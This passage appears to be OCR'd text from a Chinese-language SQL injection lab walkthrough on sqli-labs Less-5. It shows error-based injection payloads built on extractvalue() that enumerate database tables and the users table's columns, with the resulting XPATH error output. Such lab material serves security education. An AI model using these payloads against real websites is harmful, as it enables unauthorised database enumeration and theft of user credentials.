 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema= database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
获取所需数据表
表名users
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema= database() and table_name='users'))) --
+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
获取所需数据列
列名username
和password
Welcome Dhakkan
XPATH syntax error: '~id,username,password'